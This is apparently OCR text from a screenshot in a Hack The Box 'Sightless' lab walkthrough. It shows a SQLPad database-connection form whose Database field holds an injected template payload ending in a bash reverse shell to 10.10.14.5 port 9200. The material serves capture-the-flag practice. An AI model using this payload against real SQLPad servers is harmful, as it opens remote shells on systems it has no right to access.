 SP New query
Sightless.htb
SP New query
sqlpad.sightless.htb/queries/new
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hac
Edit connection
Connection name tset
New unsaved
Driver MySQL
Enable multi-statement transaction support
When enabled a persistent database connection will be
opened and used for query executions, allowing things like
opening transactions and creating temp tables across query
executions.
Idle timeout (minutes)
Number of minutes to allow a connection to be idle before
closing.
Host/Server/IP Address
Port (optional)
Database -c "bash -i >& /dev/tcp/10.10.14.5/9200 0>&1"') }}